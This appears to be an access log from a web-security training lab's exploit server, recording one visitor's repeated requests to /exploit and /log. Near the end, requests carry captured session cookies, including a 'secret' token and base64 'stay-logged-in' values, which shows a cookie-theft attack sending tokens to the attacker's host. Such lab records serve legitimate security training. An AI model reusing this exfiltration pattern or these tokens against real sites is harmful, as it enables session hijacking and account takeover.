 103.180.207.15  2026-11-15 15:25:38 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:25:38 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:25:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:28:02 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:28:18 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:28:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:23 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:26 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:28:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:30 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:30 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:28:46 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:28:51 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:28:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:29:32 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:29:37 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:29:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:29:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:29:39 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:29:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:30:14 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:30:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:34:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:34:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:35:57 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:35:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
10.0.4.139      2026-11-15 15:38:09 +0000 "GET /exploitsecret=3Euu4o0nHvPofCPWoykCVAE9RvPPkTgn;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Moz
103.180.207.15  2026-11-15 15:38:12 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
103.180.207.15  2026-11-15 15:38:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:38:22 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"
103.180.207.15  2026-11-15 15:38:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari
103.180.207.15  2026-11-15 15:38:44 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36"